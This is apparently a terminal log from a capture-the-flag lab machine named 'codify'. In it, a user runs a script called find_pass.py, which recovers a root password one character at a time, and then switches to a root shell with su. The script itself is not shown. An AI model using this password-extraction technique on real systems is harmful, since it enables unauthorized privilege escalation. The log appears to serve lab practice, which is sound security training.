 joshua@codify:/tmp$ nano find_pass.py
joshua@codify:/tmp$ python3 find_pass.py
k
kl
klj
kljh
kljh1
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
joshua@codify:/tmp$ sudo su
Sorry, user joshua is not allowed to execute '/usr/bin/su' as root on codify.
joshua@codify:/tmp$ su root
Password:
root@codify:/tmp# whoami
root
root@codify:/tmp#